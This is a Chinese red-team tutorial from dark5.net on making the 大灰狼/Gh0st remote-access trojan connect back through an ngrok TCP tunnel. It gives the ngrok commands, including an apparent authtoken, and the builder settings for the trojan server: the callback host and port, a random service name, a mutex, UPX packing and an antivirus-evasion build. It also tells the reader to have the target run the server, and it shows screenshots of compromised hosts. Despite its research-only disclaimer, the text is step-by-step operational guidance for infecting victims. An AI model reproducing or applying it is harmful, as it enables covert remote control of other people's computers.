 远控系列之大灰狼 Ngrok上线
5号黯区 红蓝攻防 红队培训 内网渗透 dark5.net 内网穿透 远控 灰鸽子
我们时常因为处于内网中没有办法直接让远控上线而烦恼，曾经用的花生壳域名更新上线或者是路
由器映射上线，反正我没用过花生壳上线，我当年（2011年）是直接在3322上面更新的外网IP，然
后在本地设置我自身的路由器NAT。但是这一切随着Ngrok的到来而变的简单。
我在网上找的大灰狼远控，发现是带有后门的，所以必须在虚拟机运行
本文只做网络技术研究学习，切勿使用文内涉及的技术用于非法入侵！
本文配套视频在B站可看或在官网下载观看
0x00 Ngork上线优缺点说明
优点
极速建立隧道，一次设置，再次使用不折腾，只需要一条命令即可。
不足
一旦ngrok重新启动，那么外网端口就会变化，你就需要重新生成一次服务端。
0x01 实际操作演示
1. 先到ngrok https://ngrok.com/ 注册一个账号并登陆。
Join ngrok
Your Name
lj james
Your Email
@qq.com
Confirm Email
@qq.com
Password
••••••••••
进行人机身份验证
reCAPTCHA
隐私权 - 使用条款
2. 根据你的实际情况下载ngrok，地址：https://ngrok.com/download
1 Download ngrok
First, download the ngrok client, a single binary with zero run-time
dependencies.
Download for Windows
Mac OS X Linux Mac (32-bit) Windows (32-bit) Linux (ARM)
Linux (ARM64) Linux (32-bit) FreeBSD (64-Bit) FreeBSD (32-bit)
3. 解压之后，执行 ngork authtoken 241QzjrpoHhuaskLXPqLA_4BT5F3NKphbfZKfLGFc75
4. 执行 ngork tcp 8002
管理员: C:\Windows\system32\cmd.exe - ngrok.exe tcp 8002
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account allen iverson (Plan: Free)
Version 2.3.30
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13489 -> localhost:8002
Connections ttl opn rt1 rt5 p50 p90
1776 2 0.01 0.00 4.99 15.34
5. Gh0st 生成的时候上线地址填 0.tcp.ngrok.io ，端口填 13489 。
配置服务端
上线参数
域名上线： 0.tcp.ngrok.io 端口： 13489 测试
QQ上线： 端口： 测试
随机 生成
上线分组： 默认分组 退出
运行参数
服务名称： Rsnuec qchvyikd
安装途径： %SystemRoot%\
文件名称： Sigxwoy.exe 随机途径
运行互斥： Cao360 随机互斥
服务版本： S_150509 图标
其它选项
安装运行
K_终结者
安装增大
占坑安装
安装删除
UPX压缩
6. 大灰狼客户端监听填 8002
系统设置
本地系统设置
监听端口： 8002 开启语音提示
禁用闪烁提示
连接上限： 10000 上线无限制
提示信息 ...
应用 退出
7. 生成之后，看各位操作，把服务端让目标执行，就可以上线了。
管理员: C:\Windows\system32\cmd.exe - ngrok.exe tcp 8002
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account allen iverson (Plan: Free)
Version 2.3.30
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13489 -> localhost:8002
Connections ttl opn rt1 rt5 p50 p90
1776 2 0.00 0.00 4.99 15.34
大灰狼远程协助8.25免杀版 完美支持win7,8屏幕监控 当前用户[admin]
工具(A) 配置小马(F) 退出主控(E) 系统设置(B) 查看(V) 帮助(H)
网络 外网IP 内网IP 计算机名 操作系统 CPU处理器 硬盘/内存
内网 127.0.0.1 192.168.0.25 123-PC Win7 SP1 2*3301MHz 60GB/2047M
内网 127.0.0.1 192.168.0.46 allen-PC Win7 SP0 2*3301MHz 60GB/2047M
0x02 原理示意图
13489
Ngrok Server
Victim
5号黯区
www.dark5.net
8002
Hacker & Ngrok client
上线示意图